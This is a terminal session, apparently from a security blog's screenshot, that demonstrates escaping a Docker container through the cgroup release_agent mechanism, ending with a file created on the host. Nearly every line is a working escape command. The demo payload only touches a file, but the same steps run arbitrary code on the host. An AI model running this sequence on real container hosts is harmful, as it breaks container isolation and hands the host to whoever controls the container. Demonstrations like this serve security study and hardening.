 root@2a6a8fb4181f:/sys/fs/cgroup# ls -x /s*/fs/c*/*/r* |head -n1
/sys/fs/cgroup/rdma/release_agent
root@2a6a8fb4181f:/sys/fs/cgroup# cgroup_dir=/sys/fs/cgroup/rdma
root@2a6a8fb4181f:/sys/fs/cgroup# mkdir -p $cgroup_dir/test_subsystem
root@2a6a8fb4181f:/sys/fs/cgroup# echo 1 >$cgroup_dir/test_subsystem/notify_on_release
root@2a6a8fb4181f:/sys/fs/cgroup# host_overlay2_fs_dir=`sed -n 's/.*\upperdir=\([^,]*\).*/\1/p' /etc/mtab`
root@2a6a8fb4181f:/sys/fs/cgroup# echo '#!/bin/sh' > /script
root@2a6a8fb4181f:/sys/fs/cgroup# echo "touch /testtest" >> /script
root@2a6a8fb4181f:/sys/fs/cgroup# echo "$host_overlay2_fs_dir/script" > $cgroup_dir/release_agent
root@2a6a8fb4181f:/sys/fs/cgroup# chmod a+x /script
root@2a6a8fb4181f:/sys/fs/cgroup# sh -c "echo \$\$ > $cgroup_dir/test_subsystem/cgroup.procs"
root@2a6a8fb4181f:/sys/fs/cgroup# hostname
2a6a8fb4181f
root@2a6a8fb4181f:/sys/fs/cgroup# exit
exit
root@m1-virtual-machine:~# hostname
m1-virtual-machine
root@m1-virtual-machine:~# cd /
root@m1-virtual-machine:/# ls
bin cdrom etc initrd.img lib lost+found mnt proc run snap swapfile testtest usr vmlinuz
boot dev home initrd.img.old lib64 media opt root sbin srv sys tmp var
root@m1-virtual-machine:/#
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^
yangsirr